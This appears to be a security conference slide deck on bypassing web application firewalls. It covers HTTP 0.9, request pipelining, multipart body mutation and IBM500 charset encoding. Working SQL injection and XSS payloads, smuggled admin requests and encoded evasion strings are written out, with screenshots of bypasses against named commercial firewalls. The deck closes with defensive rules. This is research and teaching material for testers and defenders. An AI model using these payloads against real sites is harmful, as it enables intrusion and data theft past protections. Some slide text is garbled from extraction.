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WAF Bypass

Using HTTP Standard and Web Servers'
Behaviour

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Today's Menu

- HTTP smuggling like real smugglers!
- Old but forgotten techniques
- Eyes watering yummy HTTP requests!





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Testers' Nightmare

A simple request:

“ Could you please whitelist our IP address range for this assessment? ”

An unhelpful response:

“ *You are the hacker, figure it out yourself* ”

Why should we whitelist you?

- Not enough time!
- Reduces quality
- WAF effectiveness test is a separate assessment






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Where Can I Find Them?

Sorry, you have been blocked
You are unable to access http.ninja



Why have I been blocked?
This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data.

We're sorry — something has gone wrong on our end.
What could have caused this?
Well, something technical went wrong on our site.
We might have removed the page when we redesigned our website.
Or the link you clicked might be old and does not work anymore.
Or you might have accidentally typed the wrong URL in the address bar.

Unauthorized Activity Has Been Detected

What can I do to resolve this?
You can email the site owner to let them know you were blocked. Include what you were doing when this page came up and what you found at the bottom of this page.

Access Denied

You don't have permission to access "http://http.ninja/?" on this server.
Reference #18.4a6cd417.1502822471.240b4853

http.ninja - Access Denied

Error code 15
This request was blocked by the security rules



Whitelist vs Blacklists

Whitelists ✓

- Expensive to set up
- Requires application knowledge
- High maintenance
- Harder to break

Blacklists ✗


- Quick & easy to set up
- Requires minimal training
- Low maintenance
- ~~Easier to break~~



Side Note: WAFs in the Cloud

The secret is the IP address! wait, what?!

- Finding the IP address is not difficult
 - *Historical DNS records, monitoring DNS changes, misconfigured subdomains, non-web service subdomains, SSL certificates, passive IP disclosure issues in web, code, or files, SSRF, trackbacks & pingbacks, verbose errors, debug/troubleshooting headers, enumerating IPv4 ranges, etc. [see the references]*
- Will be revealed sooner or later
- Security via obscurity






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WAF Bypass Categories

- New or missed payloads
 - Payload mutation and encoding techniques
 - Finding exceptions
 - Special values (e.g. headers by “Bypass WAF” Burp Suite extension)
 - Larger requests
- Payload delivery
 - Request mutation




Payload Delivery



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Payload Delivery Category - Examples

- Concurrency and delay
 - Slow requests
 - Multiple requests at the same time
 - Unsupported SSL/TLS ciphers by the WAF
 - HTTPS and perhaps HTTP/2
- HTTP v0.9
 - HTTP-Pipelining





- Very old!
- Supposedly one liner – only GET
 - No URL, No HTTP Version, No Headers
- Support expectation removed in HTTP/1.1 RFC 7230

Year	HTTP Version	RFC
1991	0.9	
1996	1.0	RFC 1945
1997	1.1	RFC 2068 -> RFC 2616 (1999) -> RFC 7230-7235 (2014)
2015	2.0	RFC 7540



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HTTP v0.9 , What Can Go Wrong?

- Interpretation/implementation issues since it's old!
 - Still supported by all major web servers
 - Absolute URL in GET request with parameters
 - Apache Tomcat supports headers and POST requests
- Inspired further by @regilero at DEFCON 24 (Hiding Wookiees in HTTP)
 - I was only 1yr late to rediscover some of it, good record for me!
;-)

GET http://http.ninja/?param=value



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Sending HTTP v0.9

What to use?

- telnet
- netcat
- openssl
- Or write your own program


Client side web proxies? Not so useful 😞

- Burp Suite can send it but usually with no response

Probably blocked as a bad request by a middlew

- HTTP Pipelining to the rescue


HTTP 0.9 ALL THE THINGS






HTTP Pipelining

no pipelining



pipelining



Pipeline Recipe

- HTTP/1.1
 - “Connection: close” ❌
- HTTP/1.0
 - “Connection: keep-alive”
✓
- Multiple requests in one
- FIFO
- Hop by Hop 😞



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HTTP Pipelining Example 1 - Request

GET /sum.jsp?a=1&b=1&c=2&d=2 HTTP/1.0

Host: asitename.com:8080

Connection: keep-alive



POST /sum.jsp?a=5&b=5 HTTP/1.1

Host: asitename.com:8080

Content-Type: application/x-www-form-urlencoded

Content-Length: 7

c=6&d=6



HTTP Pipelining Example 2 - Request

POST /sum.jsp?a=1&b=1 HTTP/1.1

Host: asitename.com:8080

Content-Type: application/x-www-form-urlencoded

Content-Length: 7

c=2&d=2GET /sum.jsp?a=5&b=5&c=6&d=6 HTTP/1.0

Host: asitename.com:8080

Connection: keep-alive



HTTP Pipelining – Burp Suite

No “Accept-Encoding” to get text, CRLF in the end, mind the

Burp Intruder Repeater Window Help Backslash disabled

Target Pro Update Content-Length Sequencer Decoder Comparer Extender Project options User options Alerts Script Logger++ Hackvortor

1 x ...

Go

Request

Raw Params Headers Hex

GET /sum.jsp?a=1&b=1&c=2&d=2 HTTP/1.0
Host: asitename.com:8080
Connection: keep-alive

POST /sum.jsp?a=5&b=5 HTTP/1.1
Host: asitename.com:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 7

c=6&d=6

Response

Raw Headers Hex

HTTP/1.1 200
Set-Cookie: JSESSIONID=FD86FFDD4D81FBDB7C970729AE4E434C; Path=/; HttpOnly
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 20
Date: Wed, 20 Jun 2018 09:46:51 GMT
Connection: keep-alive

a+b=1+1=2
c+d=2+2=4
HTTP/1.1 200
Set-Cookie: JSESSIONID=DE9CAA7A97BE5887D1B5D34A316ADDF4; Path=/; HttpOnly
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 22
Date: Wed, 20 Jun 2018 09:46:51 GMT

a+b=5+5=10
c+d=6+6=12



HTTP Pipelining + HTTP 0.9

Example 1

“*admin*” is blocked in the path

- HTTP 0.9 has not been disabled
- URL encoding and normal HTTP pipelining cannot bypass it (super secure stuff!)
- Directory traversal techniques e.g. “/foo/../admin” will not help

```
GET /index.jsp HTTP/1.1
```

```
Host: victim.com
```

```
Content-Length: 10
```

```
1234567890GET https://victim.com/admin/reset.jsp
```

← \r\n (CR LF)



Abusing Apache Tomcat full header support

- Burp Suite adds an additional spacing
- CR (0x0D) can be used instead of CR+LF (0x0D+0x0A)

Request

Raw Params Headers Hex

GET /index.jsp HTTP/1.1

Host: victim.com

Content-Length: 10

→ second request

1234567890POST https://victim.com/admin/adduser.jspContent-Type: application/x-www-form-urlencoded

Content-Length: 30

user=test1337&password=Test!23

\r (0x0D - CR)





HTTP Pipelining – Python DIY

- https://github.com/irsdl/httpninja/blob/master/Generic%20Codes/web_request_socket.py

```
req1_http_1_1 = RequestObject( 'GET', 'http://asitename.com:8080/sum.jsp?a=1&b=1&c=2&d=2' )

req2_http_1_0 = RequestObject( 'POST', 'http://asitename.com:8080/sum.jsp?a=3&b=3' , 'c=4&d=4',
                                { 'Content-Type': 'application/x-www-form-urlencoded' , 'Content-Length': '7' },
                                autoContentLength=False,
                                HTTPVersion="HTTP/1.0")

req3_http_0_9 = RequestObject( 'POST', 'http://asitename.com:8080/sum.jsp?a=5&b=5' , 'c=6&d=6',
                                { 'Content-Type': 'application/x-www-form-urlencoded' },
                                autoContentLength=True, HTTPVersion="")

joinedReqs = [req1_http_1_1 , req2_http_1_0 , req3_http_0_9]

pipelineResult = RequestObjectsToHTTPPipeline(joinedReqs)

print pipelineResult
print SendHTTPRequestBySocket(pipelineResult , req1_http_1_1.targetName , req1_http_1_1.targetPort)
```

Request Mutation




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Request Mutation Category

Using known & unknowns features!

- Requires lots of test-cases, fuzzing, behaviour analysis
 - Depends on the environment
 - web servers, web handlers, proxies, etc.
- Examples:
 - Duplicate parameters (HPP)
 - Path or parameters Evasion
 - Misshaped Requests



Should be known by WAFs... (hopefully by all of them)

- Read the boring RFC
- Always look for changes in different RFCs
- Possible canonical issues
 - Look for vague statements, "RECOMMENDED", "MAY", and "OPTIONAL"
- e.g.: Line folding in headers (obsoleted by rfc7230)
 - Multiline headers, starts with CR/LF followed by a horizontal tab or space character!
 - Example: I've used in the past to bypass filtering (not a WAF though)

GET /page.do?p1=v1 HTTP/1.1

Host:



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Custom Implementation

The ones that can actually make a WAF bleed!

- Fuzzing is the key
- Not standards and are technology specific
- Examples:
 - Parameter blacklist bypass - Python Django
 - `& == ;`
 - Payload bypass - IIS, ASP Classic
 - `<script> == <%s%cr%u0131pt>`
 - Path blacklist bypass - Apache Tomcat
 - `/path1/path2/ == ;/path1;foo/path2;bar/;`



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Content Encoding

Abusing the power of “charset” encoding

- Can be used in requests not just responses
- Useful for ASCII characters
 - Might corrupt Unicode
- Useful for server-side issues
 - Not possible to use it normally via a browser
- Examples:
 - `application/x-www-form-urlencoded; charset=ibm037`
 - `multipart/form-data; charset=ibm037, boundary=blah`
 - `multipart/form-data; boundary=blah ; charset=ibm037`

Request Encoding is Challenging

Implemented differently

- All at least supports IBM037, IBM500, cp875, and IBM1026 (all very similar)

Target	QueryString	POST Body	& and =	URL-encoding
Nginx, uWSGI - Django - Python3	✓	✓	✓	✗
Nginx, uWSGI - Django - Python2	✓	✓	✗	✓ (sometimes required)
Apache Tomcat - JSP	✗	✓	✗	✓ (sometimes required)
IIS - ASPX (v4.x)	✓	✓	✗	✓ (optional)
IIS - ASP classic	✗	✗		
Apache/IIS - PHP	✗	✗		



Encoding/Conversion

- Similar to a substitution ciphers
 - Payload:
 - <script>
 - IBM037/IBM500/cp875/IBM1026 URL-encoded:
 - L%A2%83%99%89%97%A3n
- Simple Python code:

```
import urllib
s = 'Payload Here'
print urllib.quote_plus(s.encode("IBM037"))
```





Automating Request Encoding

Burp Suite HTTP Smuggler

<https://github.com/nccgroup/BurpSuiteHTTPSmuggler>

- Supports request encoding
- More to come





Example 1: Cloudflare

Go Cancel < > Target: http://mysite4demo.com:8080

Request

Raw Params Headers Hex

```
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58

input1='+union+all+select+1,uname,passwd+from+users+--'
```

? < + > Type a search term 0 matches

Response

Raw Headers Hex HTML Render

```
HTTP/1.1 403 Forbidden
Date: Sun, 24 Jun 2018 00:27:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d14f0540c1a9c4cab98352727bdf6202d1529800077;
```

Go Cancel < > Target: http://mysite4demo.com:8080

Request

Raw Params Headers Hex

```
POST /sample.jsp HTTP/1.1
Host: mysite4demo.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 58

input1='+union+all+select+1,uname,passwd+from+users+--'
```

? < + > Type a search term 0 matches

Response

Raw Headers Hex

```
HTTP/1.1 200
Date: Sun, 24 Jun 2018 00:29:58 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: __cfduid=dbe53e90fa95aca58c993b00e193baa0a1529800198;
```

After enabling HTTP Smuggler



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Example 2: ModSecurity

Go Cancel < > Follow redirection Target: <http://www.modsecurity.org>

Request

Raw Params Headers Hex

```
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6e32b373c01ea705e78f0b
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
```

```
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&debug=false
```

? < + > Type a search term

Response

Raw Headers Hex HTML Render

```
cellpadding="0" cellspacing="8" vspace="5"> <tbody> <tr> <td align="center" size="4" face="Arial, Sans" color="red"><b> ModSecurity Alert Message
Score Exceeded (score 48): 981247-Detects concatenated basic SQL injection attempts<br>981247-Detects concatenated basic SQL injection and
ID: WzVgy8Co8AoAAAuhdGMAAAAA </b></font> </td> </tr> </tbody> </div><head><meta http-equiv="content-type" content="text/html; charset=utf-8"><title>object moved</title></head><body>
```

Go Cancel < > Follow redirection Target: <http://www.modsecurity.org>

Request

Raw Params Headers Hex

```
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6e32b373c01ea705e78f0b
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
```

```
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&debug=false
```

? < + > Type a search term

0 matches

Response

Raw Headers Hex HTML Render

```
Set-Cookie: amUserId=1; path=/
Content-Length: 374

<!doctype html public "-//w3c//dtd html 4.0 transitional//en"
"http://www.w3.org/tr/rec-html40/loose.dtd">
<html><head><meta http-equiv="content-type" content="text/html; charset=utf-8"><title>object moved</title></head><body>
```


ASP.NET Request Validation Bypass 1/5

AntiXSS bypass, limits:

- “On error resume next” – or – an empty “catch” around the first read
- Ignores the first use (sees an empty string)
- Can target GET or POST not both at the same time

```
' VB
On Error Resume Next
' First use
Response.Write(Request.QueryString("qs_param1")) ' empty on error
Response.Write(Request.Form("post_param_1")) ' empty on error
' Second use
Response.Write(Request.QueryString("qs_param1")) ' not empty on error
Response.Write(Request.Form("post_param_1")) ' not empty on error
' Other params
Response.Write(Request.QueryString("qs_param2")) ' not empty on error
Response.Write(Request.Form("post_param_2")) ' not empty on error
```

```
// C#
try{
    // First use
    Response.Write(Request.QueryString["qs_param1"]); // empty on error
    Response.Write(Request.Form["post_param_1"]); // empty on error
} catch(Exception ex){
    // No throws
}
// Second use
Response.Write(Request.QueryString["qs_param1"]); // not empty on error
Response.Write(Request.Form["post_param_1"]); // not empty on error
// Other params
Response.Write(Request.QueryString["qs_param2"]); // not empty on error
Response.Write(Request.Form["post_param_2"]); // not empty on error
```



ASP.NET Request Validation Bypass

2/5

Useful for:

- Stored XSS
- Validation bypass if (time-of-check time-of-use issue)
 - It validates an input parameter and an empty string is Ok to go through!
 - It reads the same input parameter again from GET or POST

The twist:

- When payload is in QueryString, method should be POST
- When payload is in the body, method should be GET (keep the content-type header)



Exploiting XSS in the POST body as an example:

post_param_1=<script>alert(000)</script>&post_param_2=<script>alert(111)</script>

Request

Raw Params Headers Hex

GET /xss.aspx?%98%A2%6D%97%81%99%81%94%F1=%98%A2%6D%97%81%99%81%94%F2=
HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm500
Content-Length: 237

%97%96%A2%A3%6D%97%81%99%81%94%6D%F1=%4C%A2%83%99%89%97%A3%6E%81%93%85%99%
A3%4D%F0%F0%F0%5D%4C%61%A2%83%99%89%97%A3%6E&%97%96%A2%A3%6D%97%81%99%81%9
4%6D%F2=%4C%A2%83%99%89%97%A3%6E%81%93%85%99%A3%4D%F1%F1%F1%5D%4C%61%A2%83
%99%89%97%A3%6E

Response

Raw Headers Hex HTML Render

HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 24 Jun 2018 18:40:49 GMT
Content-Length: 54

request validation was bypassed

<script>alert(000)</script><script>alert(111)</script>



SQL injection when single quote is not allowed!

```
' VB.NET  Errors are ignored
On Error Resume Next

If Not Request.QueryString("uid").Contains("'") Then
    ' This paramater does not contain a ' so it is safe to use it in a SQL query!
    Dim myNaiveSQLQuery As String = "SELECT name FROM users WHERE uid='" & Request.QueryString("uid") & "'"
    ' perhaps run the query unsafely here!
    Response.Write(myNaiveSQLQuery)
Else
    Response.Write("Unsafe input parameter detected!")
End If
```

Single quotation is now allowed here
First use of Request.QueryString

Second use of Request.QueryString

Using encoding payload would be:

?uid=<foobar>'union all select password from users where uid='admin



ASP.NET Request Validation Bypass

5/5

?uid=<foobar>'union all select password from users where

uid='admin'

Request

Raw Params Headers Hex

POST

/validationbypass.aspx?%A4%89%84=%4C%86%96%96%82%81%99%6E%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%97%81%A2%A2%A6%96%99%84%40%86%99%96%94%40%A4%A2%85%99%A2%40%A6%88%85%99%85%40%A4%89%84%7E%7D%81%84%94%89%95 HTTP/1.1

Host: victim.com

Content-Type: application/x-www-form-urlencoded; charset=ibm500

Content-Length: 0

to have the payload in QueryString

ibm500 encoded payload

Response

Raw Headers Hex

HTTP/1.1 200 OK

Cache-Control: private

Content-Type: text/html; charset=utf-8

Server: Microsoft-IIS/10.0

X-AspNet-Version: 4.0.30319

X-Powered-By: ASP.NET

Date: Sun, 24 Jun 2018 18:14:19 GMT

Content-Length: 97

payload was accepted with the single quotation

SELECT name FROM users WHERE uid='<foobar>'union all select password from users where uid='admin'



How to Stop Request Encoding?

Write a new rule

- ModSecurity when only “charset=utf-8” is allowed:

```
SecRule REQUEST_HEADERS:Content-Type "@rx (?i)charset\s*=\s*(?!utf\-8)"
```

```
"id:'1313371',phase:1,t:none,deny,log,msg:'Invalid charset not allowed', logdata:'%{MATCHED_VAR}'"
```

- Incapsula:

```
Content-Type contains "charset" & Content-Type not-contains "charset=utf-8"
```


Test Case Walkthrough

Today's Test Case: IIS 10 ASPX (v4)



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Today's Test Case: IIS 10 ASPX (v4)

5 Simple Steps:

1. HTTP verb replacement
2. Changing body type
3. Removing unnecessary parts
4. Adding unused parts
5. Changing request encoding



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Step 1 – HTTP Verb Replacement

- Replacing POST with GET
- Works on:
 - IIS (tested on ASP classic, **ASPX**, PHP)
 - Keep the “content-type” header



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Request A – Obviously Bad (SQLi Payload)

POST /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 41

input1='union all select * from users--

Cloudflare	✗
Incapsula	✗
Akamai	✗



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Request A1

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 41

input1='union all select * from users--

Cloudflare	✗
Incapsula	✗
Akamai	✗



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Step 2 – Changing Body Type

- File uploads also use “multipart/form-data”
- Works on:
 - Nginx,uWSGI-Django-Python3
 - Nginx,uWSGI-Django-Python2
 - Apache-PHP5(mod_php)
 - Apache-PHP5(FastCGI)
 - IIS (**ASPX**, PHP)



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Request A1

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: **application/x-www-form-urlencoded**

Content-Length: 41

input1='union all select * from users--

Cloudflare	✗
Incapsula	✗
Akamai	✗



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Request A2

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: **multipart/form-data; boundary=--1**

Content-Length: [length of body]

----1

Content-Disposition: form-data; name="input1"

'union all select * from users--

----1--

Cloudflare	✗
Incapsula	✗
Akamai	✗



Step 3 – Removing Unnecessary Parts

- What if we remove some parts of the body?
 - Might not be useful if misshaped requests are detected
- Removing last "--" in the boundary:
 - Nginx,uWSGI-Django-Python 2 & 3
 - Apache-PHP5(mod_php & FastCGI)
 - IIS (ASPX, PHP)
- Removing "form-data;" from the multipart request:
 - Apache-PHP5(mod_php & FastCGI)
 - IIS (ASPX, PHP)



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Request A2

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: multipart/form-data; boundary=--1

Content-Length: [length of body]

--1

Content-Disposition: form-data; name="input1"

'union all select * from users--

--1--

Cloudflare	✗
Incapsula	✗
Akamai	✗



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Request A3

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: multipart/form-data; boundary=1

Content-Length: [length of body]

--1

Content-Disposition: name="input1"

'union all select * from users--

--1

Cloudflare	✓
Incapsula	✗
Akamai	✓



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Step 4 – Adding Unused Parts

- What if we add some confusing parts?
 - Additional headers
 - Duplicated values
 - Useless stuffs, who cares?
 - can be useful too
 - Spacing CR LF after “Content-Disposition:” and before the space
 - PHP 😊 ASPX 😞



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Request A3

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: multipart/form-data; boundary=1

Content-Length: [length of body]

--1

Content-Disposition: name="input1"

'union all select * from users--

--1

Cloudflare	✓
Incapsula	✗
Akamai	✓



GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: multipart/form-data; boundary=1,boundary=irsdl

Content-Length: [length of body]

--1

--1--

--1;--1;header

Content-Disposition: name="input1"; filename = "test.jpg"

Space characters



'union all select * from users--

--1

Cloudflare	✓
Incapsula	✓
Akamai	✓



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What If, Step 2 \square Step 4

Now that everything has been bypassed...

Jumping from

Step 2 (Changing body type)

to

Step 4 (Adding unused parts)



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Flashback: Request A2

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: multipart/form-data; boundary=--1

Content-Length: [length of body]

----1

Content-Disposition: form-data; name="input1"

'union all select * from users--

----1--

Cloudflare	✗
Incapsula	✗
Akamai	✗



GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: **multipart/form-data; boundary=--1,boundary=irsd1**

Content-Length: [length of body]

----1

----1--

----1;----1;header

Content-Disposition: form-data; name="input1"; **filename** **=**"test.jpg"

Space characters



'union all select * from users--

----1--

Cloudflare	✗
Incapsula	✓
Akamai	✓



Step 5 – Changing Request Encoding

- This can bypass most WAFs on its own
- What if it detects the “charset”?
 - Perhaps use “,” rather than “;” for ASPX, or duplicate it, or add additional ignored strings...

“application/x-www-form-urlencoded, foobar charset=ibm500 ; charset=utf-8”

- Charset value can be quoted too

“application/x-www-form-urlencoded, foobar charset="ibm500" ; charset=utf-8”



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Request A4

GET /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: multipart/form-data; boundary=1,boundary=irsdI

Content-Length: [length of body]

--1

--1--

--1;--1;header

Content-Disposition: name="input1"; filename = "test.jpg"

'union all select * from users--

--1

Cloudflare	✓
Incapsula	✓
Akamai	✓



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Remember Request A?

POST /path/sample.aspx?input0=0 HTTP/1.1

HOST: victim.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 41

input1='union all select * from users--



Request B

HOST: victim.com



Content-Length: 129

-1

1

```
--1;--1;header
```

Ä £ £` Ä ç ç £ z@ ~
@@@~ £ ç £ K



}# @ @£ @\ @ @ @ @£ ¨

Cloudflare	✓
Incapsula	✓
Akamai	✓



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Lesson Learned

There is always a bypass but at least make it harder

- Do not rely only on cloud based WAFs when IP address can be used directly
- Do not support HTTP 0.9 – disable it wherever you have a choice
- Only accept known charset on incoming requests
- Discard malformed HTTP requests
- Train the WAF and use whitelists rather than blacklists

Whitelist legitimate testers' IP address during your assessment

- But remember to remove the rules afterwards

Thank you!

Soroush Dalili (@irsdl), NCC Group (@NCCGroupInfosec)





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References 1/2

- <http://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf>
- <http://www.ussrback.com/docs/papers/IDS/whiskerids.html>
- <https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEFCON-24-Regilero-Hiding-Wookiees-In-Http.pdf>
- <https://securityvulns.ru/advisories/content.asp>
- https://dl.packetstormsecurity.net/papers/general/whitepaper_httpresponse.pdf
- <https://cdivilly.wordpress.com/2011/04/22/java-servlets-uri-parameters/>
- <https://msdn.microsoft.com/en-us/library/system.text.encodinginfo.getencoding.aspx>
- http://securitee.org/files/cloudpiercer_ccs2015.pdf
- <https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/>



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References 2/2

- <https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/rare-aspnet-request-validation-bypass-using-request-encoding/>
- <https://www.rootusers.com/find-the-ip-address-of-a-website-behind-cloudflare/>
- <https://www.ericzhang.me/resolve-cloudflare-ip-leakage/>
- <https://community.akamai.com/community/web-performance/blog/2015/03/31/using-akamai-pragma-headers-to-investigate-or-troubleshoot-akamai-content-delivery>
- <https://soroush.secproject.com/blog/2010/08/noscript-new-bypass-method-by-unicode-in-asp/>
- <https://0x09a1.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html>